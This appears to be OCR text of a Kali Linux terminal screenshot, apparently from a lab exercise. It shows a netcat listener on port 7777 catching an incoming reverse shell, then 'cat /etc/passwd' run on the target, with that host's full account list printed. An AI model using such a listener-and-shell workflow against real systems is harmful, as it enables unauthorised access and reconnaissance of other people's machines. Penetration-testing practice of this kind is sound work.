 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -nlvp 7777
listening on [any] 7777 ...
connect to [] from (UNKNOWN) [] 1289
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/var/spool/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/dev/null
rpm:x:37:37::/var/lib/rpm:/bin/bash
xfs:x:43:43:X Font Server:/etc/X11/fs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/bin/false
ident:x:98:98:pident user:/:/sbin/nologin
radvd:x:75:75:radvd user:/:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/bin/false
squid:x:23:23::/var/spool/squid:/dev/null
pcap:x:77:77::/var/arpwatch:/bin/nologin
john:x:500:500::/home/john:/bin/bash
harold:x:501:501::/home/harold:/bin/bash